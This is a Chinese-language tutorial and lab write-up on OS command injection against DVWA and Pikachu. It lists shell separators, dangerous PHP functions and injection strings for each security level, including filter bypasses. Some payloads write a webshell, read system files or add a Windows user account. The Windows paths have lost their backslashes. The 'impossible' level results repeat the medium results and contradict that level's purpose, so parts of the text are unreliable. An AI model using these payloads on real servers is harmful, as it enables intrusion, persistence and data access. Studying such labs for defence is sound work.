命令执行

基础知识

Window

“|” 管道符,前面命令标准输出,后面命令的标准输入

“&” commandA & commandB 先运行命令A然后运行命令B

“||” commandA || commandB 运行命令A,如果失败则运行命令B

“&&” commandA && commandB 运行命令A,如果成功则运行命令B

Linux

“|” 管道符,前面命令标准输出,后面命令的标准输入

“&” commandA & commandB 先运行命令A然后运行命令B

“||” commandA || commandB 运行命令A,如果失败则运行命令B

“&&” commandA && commandB 运行命令A,如果成功则运行命令B

“;” commandA;commandB执行完A执行B

“%0a” 换行符

“%0d” 回车符

注入函数

php

eval(),assert(), system(),preg_replace(), create_function, call_user_func, call_user_func_array,array_map(),反引号,ob_start(),exec(),shell_exec(),passthru(),escapeshellcmd(),popen(),proc_open(),pcntl_exec()

漏洞利用

命令注入漏洞,攻击者直接继承web用户权限,可以在服务器上执行任意命令,危害特别大。以下是几种常见的利用方式,但利用方式不止这些,我们可以进行任何shell可以执行的操作。

-

直接获取webshell

例如可以写入一句话木马: ?cmd=echo "" > D:phpstudyWWWwebshell.php

-

显示当前路径

例如可以提交参数 ?cmd=cd 来查看当前路径。

-

读文件

例如:?cmd=type c:windowssystem32driversetchosts,来查看系统hosts文件。

-

写文件

例如可以提交参数 ?cmd=echo "" > D:softwareshell.php

实验



DVWA





low级别:

- 127.0.0.1|whoami # 注入命令成功

- 127.0.0.1&whoami # 注入命令成功

- 127.0.0.1&&whoami # 注入命令成功

- 127.0.0.1||whoami # 注入命令成功



medium级别:

- 127.0.0.1|whoami # 注入命令成功

- 127.0.0.1&whoami # 注入命令成功

- 127.0.0.1&&whoami # 注入命令不成功,查看源码发现&&被过滤。

- 127.0.0.1||whoami # 注入命令成功

- 127.0.0.1&;&ipconfig # 注入命令成功



high级别:

- 127.0.0.1|whoami # 注入命令成功,因为源码过滤的是'| '(竖线+空格),故我们不在竖线后加空格就可绕开过滤。

- 127.0.0.1&whoami # 注入命令不成功

- 127.0.0.1&&whoami # 注入命令不成功

- 127.0.0.1||whoami # 注入命令不成功

impossible级别:

- 127.0.0.1|whoami # 注入命令成功

- 127.0.0.1&whoami # 注入命令成功

- 127.0.0.1&&whoami # 注入命令不成功,查看源码发现&&被过滤。

- 127.0.0.1||whoami # 注入命令成功



pikachu

ping

127.0.0.1 | dir

127.0.0.1 & dir

127.0.0.1 || dir

127.0.0.1 && dir

127.0.0.1 & ipconfig

127.0.0.1 | net user hack 123 /add #添加用户



exec

phpinfo();

system("dir");

system("ipconfig");

system("whoami");